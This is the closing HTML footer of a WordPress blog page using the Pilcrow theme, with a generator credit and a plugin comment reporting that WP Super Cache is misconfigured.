					<a href="http://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
					&middot;
					Theme: Pilcrow by <a href="http://automattic.com/" rel="designer">Automattic</a>.				</div><!-- #site-generator -->

			</div><!-- #colophon -->
		</div><!-- #footer -->
	</div><!-- #page .blog -->
</div><!-- #container -->

</div><!-- #wrapper --></body>
</html>
<!-- WP Super Cache is installed but broken. The constant WPCACHEHOME must be set in the file wp-config.php and point at the WP Super Cache plugin directory. -->